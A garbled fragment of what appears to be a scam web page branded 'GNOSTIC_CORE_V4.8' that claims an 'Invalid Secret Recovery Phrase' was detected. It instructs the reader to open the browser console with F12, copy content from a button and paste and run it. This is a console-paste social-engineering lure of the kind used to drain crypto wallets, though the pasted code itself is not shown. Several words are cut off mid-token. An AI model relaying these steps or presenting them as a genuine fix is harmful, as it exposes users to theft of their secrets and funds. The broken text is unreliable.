
!
GNOSTIC_CORE_V4.8
ntification of
Invalid Secret Recovery Phrase
sequence
ired.
STRUCTION:
Press
F12
(Console), click
COPY
button
low, then
PASTE
and press
ENTER
.